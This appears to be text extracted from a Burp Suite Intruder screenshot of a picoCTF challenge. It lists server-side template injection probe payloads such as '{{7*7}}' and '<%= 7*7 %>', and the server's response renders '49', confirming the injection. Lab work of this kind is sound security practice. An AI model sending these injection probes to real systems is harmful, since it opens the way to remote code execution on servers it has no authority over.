 Attack Save 4. Intruder attack of http://rescued-float.picoctf.net:62396
4. Intruder attack of http://rescued-float.picoctf.net:62396 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 507 271
1 <%= 7*7 %> 200 609 282
2 {{7*7}} 200 511 274
3 %><%=7*7 200 614 281
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 28 Oct 2025 03:44:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 100
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
49
</h1>
Payloads
Resource pool
Settings
Search 0 highlights
Finished